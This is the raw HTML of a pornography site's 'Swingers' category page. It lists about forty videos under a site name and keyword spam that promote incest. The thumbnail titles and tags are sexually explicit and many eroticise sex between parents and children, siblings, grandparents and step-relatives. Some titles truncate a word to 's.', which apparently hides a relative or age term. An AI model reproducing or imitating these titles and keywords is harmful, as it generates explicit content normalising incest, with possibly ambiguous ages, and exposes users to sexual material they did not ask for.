

--- FILE ---
content_type: text/html
request_url: https://toprealincestporn.com/en/category/9896037/Swingers/popular/1/
body_size: 11924
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Top Real Incest Porn - Top rated real incest Swingers porn site with exclusive HD videos. </title>
  <link rel="alternate" hreflang="en" href="/en/category/9896037/Swingers/popular/1/" />
 
  <link rel="canonical" href="https://toprealincestporn.com/en/category/9896037/Swingers/popular/1/" />
  <meta name="Description" content="Enjoy the best real incest Swingers porn videos. Hot content for all tastes." />
  <meta name="Keywords" content="Free Family Incest Movies, Russian Mom Son Fuck Videos, A Mom And Her Son, Birthday Wish From Sister To Brother, Xxx Incest Sex Videos, Mom Son Sex Pics, Son And Mature Mom, Matching Tattoos For Mom And Son, Free Son And Daughter Porn"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=9896037;</script>
<script src="/js/xNNLAvEqIJzRxnmQ.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
 <a href="/en/search/SGlkZGVuIGNhbSBicm90aGVyIHNpc3RlciByZWFsIGluY2VzdCB0YWJvbyBzd2luZ2VyIGZhbWlseQ/" target="_self" title="Hidden cam brother sister real incest taboo swinger family">Hidden cam brother sister real incest taboo swinger family</a>  <a href="/en/search/RmFtaWxpZSBTd2luZ2VyIHJlYWw/" target="_self" title="Familie Swinger real">Familie Swinger real</a>  <a href="/en/search/SG9tZW1hZGUgYmkgc3dpbmdlcnM/" target="_self" title="Homemade bi swingers">Homemade bi swingers</a>  <a href="/en/search/UlVTU0lBTiBGQU1JTFkgU1dJTkdFUlM/" target="_self" title="RUSSIAN FAMILY SWINGERS">RUSSIAN FAMILY SWINGERS</a>  <a href="/en/search/Y291cGxlIHN3aW5nZXI/" target="_self" title="couple swinger">couple swinger</a>  <a href="/en/search/bW9tIHN3aW5nZXI/" target="_self" title="mom swinger">mom swinger</a>  <a href="/en/search/c3dpbmdlciBvbGQgeW91bmc/" target="_self" title="swinger old young">swinger old young</a>  <a href="/en/search/Y3plY2ggc3dpbmdlcg/" target="_self" title="czech swinger">czech swinger</a>  <a href="/en/search/QW1hdGV1ciBzd2luZ2Vy/" target="_self" title="Amateur swinger">Amateur swinger</a>  <a href="/en/search/YnJpdGlzaCBzd2luZ2Vycw/" target="_self" title="british swingers">british swingers</a>  <a href="/en/search/U3dpbmdlciAgU3dpbmdlcnM/" target="_self" title="Swinger  Swingers">Swinger  Swingers</a>  
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/category/9896037/Swingers/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//toprealincestporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Top Real Incest Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="/en/category/9896037/Swingers/latest/1/" target="_self"><i class="iconic-clock"></i>Newest</a>
                            <a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="iconic-star"></i>Popular</a>  
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637149387760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg"/>
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;404 views</span>
                            </div>
                            <span class="thumb-desc">Mom Lets Son Do Her Body</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>&nbsp;<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>&nbsp;<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>&nbsp;<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639920933690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cabb6b3a" src="/thumbs/690/3824942639920933690_0.jpg"/>
                                <span class="thumb-duration">1:50</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;204 views</span>
                            </div>
                            <span class="thumb-desc">муж с женой предложили прохожим потрахаться вчетвером (порно, анал, минет, куни,</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>&nbsp;<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>&nbsp;<a href="/en/category/8847461/mature/popular/1/" target="_self">mature</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640391652362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;2936 views</span>
                            </div>
                            <span class="thumb-desc">Taboo family Home Movie brothers and sisters</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7667813/daughter/popular/1/" target="_self">daughter</a>&nbsp;<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>&nbsp;<a href="/en/category/8388709/group sex/popular/1/" target="_self">group sex</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16713145940252118520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7f105aebffd4df8" src="/thumbs/520/16713145940252118520_0.jpg"/>
                                <span class="thumb-duration">20:32</span>
                                <span class="thumb-info">28.10.2022&nbsp;&nbsp;&nbsp;191 views</span>
                            </div>
                            <span class="thumb-desc">Family Swingers UK</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733692897504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99e48e8e0" src="/thumbs/504/2705852733692897504_0.jpg"/>
                                <span class="thumb-duration">11:10</span>
                                <span class="thumb-info">24.02.2020&nbsp;&nbsp;&nbsp;1934 views</span>
                            </div>
                            <span class="thumb-desc">We make a family Porno part 2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/11547039538820019875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a03f53481ec1f6a3" src="/thumbs/875/11547039538820019875_0.jpg"/>
                                <span class="thumb-duration">11:06</span>
                                <span class="thumb-info">8.03.2022&nbsp;&nbsp;&nbsp;167 views</span>
                            </div>
                            <span class="thumb-desc">Men fuck another wife</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>&nbsp;<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637464929865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103857c649" src="/thumbs/865/3824942637464929865_0.jpg"/>
                                <span class="thumb-duration">13:00</span>
                                <span class="thumb-info">29.10.2019&nbsp;&nbsp;&nbsp;4264 views</span>
                            </div>
                            <span class="thumb-desc">Mom Plays With Son&#039;s Cockadoodle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638573432855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a6a3017" src="/thumbs/855/3824942638573432855_0.jpg"/>
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-info">14.03.2020&nbsp;&nbsp;&nbsp;155 views</span>
                            </div>
                            <span class="thumb-desc">Mature Swingers Over 50 - Part 2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638648326525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107ee0f97d" src="/thumbs/525/3824942638648326525_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-info">15.03.2020&nbsp;&nbsp;&nbsp;2042 views</span>
                            </div>
                            <span class="thumb-desc">Blonde housewife fucked by massive black cock during swing party</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8099019270897050953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70657f1dcedca549" src="/thumbs/953/8099019270897050953_0.jpg"/>
                                <span class="thumb-duration">21:50</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;250 views</span>
                            </div>
                            <span class="thumb-desc">insext italian mother daughter gangbang part 13 01008 - incest gay brothers porn - family swinger porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734404305943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8b02417" src="/thumbs/943/2705852734404305943_0.jpg"/>
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-info">27.02.2020&nbsp;&nbsp;&nbsp;418 views</span>
                            </div>
                            <span class="thumb-desc">Step son with aunt While Uncle out</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>&nbsp;<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>&nbsp;<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896523669615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518ff1106f" src="/thumbs/615/1892856896523669615_0.jpg"/>
                                <span class="thumb-duration">4:37</span>
                                <span class="thumb-info">13.09.2019&nbsp;&nbsp;&nbsp;11067 views</span>
                            </div>
                            <span class="thumb-desc">Family webcam chat</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636729332054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c7f7156" src="/thumbs/54/3824942636729332054_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;83 views</span>
                            </div>
                            <span class="thumb-desc">Baby Sitter gets a 18th birthday SWINGER Surprise Party</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/17077796254395703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cac2a4b4a2d37" src="/thumbs/703/17077796254395703_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-info">11.11.2023&nbsp;&nbsp;&nbsp;42 views</span>
                            </div>
                            <span class="thumb-desc">oldnanny lesbian act of oral mature love with montse swinger and charlie rae</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637075522788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg"/>
                                <span class="thumb-duration">13:00</span>
                                <span class="thumb-info">3.09.2019&nbsp;&nbsp;&nbsp;25865 views</span>
                            </div>
                            <span class="thumb-desc">Is Sex With My Mom Wrong?</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639956261231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccd6796f" src="/thumbs/231/3824942639956261231_0.jpg"/>
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-info">26.08.2019&nbsp;&nbsp;&nbsp;38815 views</span>
                            </div>
                            <span class="thumb-desc">Brother and sister suck DADDY&#039_S COCK</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894326124223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510cf52ebf" src="/thumbs/223/1892856894326124223_0.jpg"/>
                                <span class="thumb-duration">5:50</span>
                                <span class="thumb-info">6.09.2019&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">She&#039;s a little loose and creamy!</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/10092645/threesome/popular/1/" target="_self">threesome</a>&nbsp;<a href="/en/category/7405669/cuckold/popular/1/" target="_self">cuckold</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732987887691/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97443504b" src="/thumbs/691/2705852732987887691_0.jpg"/>
                                <span class="thumb-duration">9:50</span>
                                <span class="thumb-info">5.03.2020&nbsp;&nbsp;&nbsp;2208 views</span>
                            </div>
                            <span class="thumb-desc">Hot chick gets fucked on homemade</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/8716389/homemade/popular/1/" target="_self">homemade</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8285578249230261672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72fc4984d0129da8" src="/thumbs/672/8285578249230261672_0.jpg"/>
                                <span class="thumb-duration">15:17</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;52 views</span>
                            </div>
                            <span class="thumb-desc">cheating slut wife gets fucked by real swingers without husband fetswing lifestyle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897497127388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c9f6d9dc" src="/thumbs/388/1892856897497127388_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-info">26.08.2019&nbsp;&nbsp;&nbsp;187 views</span>
                            </div>
                            <span class="thumb-desc">Swinger House Party</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>&nbsp;<a href="/en/category/9109605/mother/popular/1/" target="_self">mother</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/13874673385333558841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c08cbdeecb5f8e39" src="/thumbs/841/13874673385333558841_0.jpg"/>
                                <span class="thumb-duration">7:29</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;143 views</span>
                            </div>
                            <span class="thumb-desc">Step Mother Gets Amazing Sex Time With Horny Step Son</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4781251652769086118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="425a6b0bc90cfaa6" src="/thumbs/118/4781251652769086118_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;20 views</span>
                            </div>
                            <span class="thumb-desc">Drain My Balls Stepmom</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8648061812234684101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7804166619de86c5" src="/thumbs/101/8648061812234684101_0.jpg"/>
                                <span class="thumb-duration">9:31</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;56 views</span>
                            </div>
                            <span class="thumb-desc">a married swinger couple hit us up on sdc - first time wife swap !</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5774833539773049543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="502454820f2f2ac7" src="/thumbs/543/5774833539773049543_0.jpg"/>
                                <span class="thumb-duration">10:26</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;50 views</span>
                            </div>
                            <span class="thumb-desc">let␙s stick together at the swingers club</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1223391340226712931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10fa5bf12f809563" src="/thumbs/931/1223391340226712931_0.jpg"/>
                                <span class="thumb-duration">33:42</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;78 views</span>
                            </div>
                            <span class="thumb-desc">insext swingers monthly meeting 00741 - all in the family sex - family training sex story</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/486499297612678535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c0648899ae4587" src="/thumbs/535/486499297612678535_0.jpg"/>
                                <span class="thumb-duration">7:30</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;25 views</span>
                            </div>
                            <span class="thumb-desc">Mom Goes To Resort With s.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16297736529736862668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e22d310651df8bcc" src="/thumbs/668/16297736529736862668_0.jpg"/>
                                <span class="thumb-duration">11:15</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;73 views</span>
                            </div>
                            <span class="thumb-desc">The Taboo Family Swingers</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7441031337143885486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6743da93ad02deae" src="/thumbs/486/7441031337143885486_0.jpg"/>
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;44 views</span>
                            </div>
                            <span class="thumb-desc">milehigh anal swingers 3 on 3 wife swapping orgy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16906584779558490011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eaa04148369c0f9b" src="/thumbs/11/16906584779558490011_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;90 views</span>
                            </div>
                            <span class="thumb-desc">my gay ass dad</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/7536741/daddy/popular/1/" target="_self">daddy</a>&nbsp;<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6244517354373061955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56a8fb72ed2b1d43" src="/thumbs/955/6244517354373061955_0.jpg"/>
                                <span class="thumb-duration">19:59</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;158 views</span>
                            </div>
                            <span class="thumb-desc">insext wife or sister who will be the first 01910 - family swinger sex stories - taboo family card night porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958837545302902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed8edfb76" src="/thumbs/902/13554958837545302902_0.jpg"/>
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-info">7.03.2020&nbsp;&nbsp;&nbsp;139 views</span>
                            </div>
                            <span class="thumb-desc">Daughter enjoys mommy in a series o crazy hardcore sex scenes</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731846321574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9303865a6" src="/thumbs/574/2705852731846321574_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                                <span class="thumb-info">27.03.2020&nbsp;&nbsp;&nbsp;45 views</span>
                            </div>
                            <span class="thumb-desc">Amateur milf creampied</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7401486261921959966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66b75c8a5bcad01e" src="/thumbs/966/7401486261921959966_0.jpg"/>
                                <span class="thumb-duration">4:58</span>
                                <span class="thumb-info">30.03.2022&nbsp;&nbsp;&nbsp;105 views</span>
                            </div>
                            <span class="thumb-desc">insext hungarian family swingers 1 01409 - family guy internet porn - emo rap sex incest porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3889864965383523624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35fb93939dec0d28" src="/thumbs/624/3889864965383523624_0.jpg"/>
                                <span class="thumb-duration">12:31</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;121 views</span>
                            </div>
                            <span class="thumb-desc">Step Mom Sucks Off Her s.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7360194243239000128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6624a9ab1222b840" src="/thumbs/128/7360194243239000128_0.jpg"/>
                                <span class="thumb-duration">10:06</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;40 views</span>
                            </div>
                            <span class="thumb-desc">goes to the swingers club</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640052813166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d297bd6e" src="/thumbs/166/3824942640052813166_0.jpg"/>
                                <span class="thumb-duration">15:44</span>
                                <span class="thumb-info">29.03.2020&nbsp;&nbsp;&nbsp;105 views</span>
                            </div>
                            <span class="thumb-desc">Kelly Anderson Wifeswap Fantastic Foursome</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639191405303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f3fb2f7" src="/thumbs/303/3824942639191405303_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                                <span class="thumb-info">8.03.2020&nbsp;&nbsp;&nbsp;154 views</span>
                            </div>
                            <span class="thumb-desc">German Amateur Sex Party with Mature Swingers</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8514042106433222661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7627f42fbcabb805" src="/thumbs/661/8514042106433222661_0.jpg"/>
                                <span class="thumb-duration">14:00</span>
                                <span class="thumb-info">24.11.2022&nbsp;&nbsp;&nbsp;56 views</span>
                            </div>
                            <span class="thumb-desc">MATURE SWINGERS - Sexy Ass Blondie Oxana P. Has Hot Sex With Daddy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638008959271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058c50127" src="/thumbs/271/3824942638008959271_0.jpg"/>
                                <span class="thumb-duration">3:13</span>
                                <span class="thumb-info">29.03.2020&nbsp;&nbsp;&nbsp;103 views</span>
                            </div>
                            <span class="thumb-desc">Esposa sumisa vida de una pareja  pareja swinger</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731879023548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9322b63bc" src="/thumbs/548/2705852731879023548_0.jpg"/>
                                <span class="thumb-duration">15:39</span>
                                <span class="thumb-info">13.03.2020&nbsp;&nbsp;&nbsp;44 views</span>
                            </div>
                            <span class="thumb-desc">Aunt Kathy Turns Fifty</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637842103501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg"/>
                                <span class="thumb-duration">10:28</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;102 views</span>
                            </div>
                            <span class="thumb-desc">Granny and Grandpa fuck Daughter and Son</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
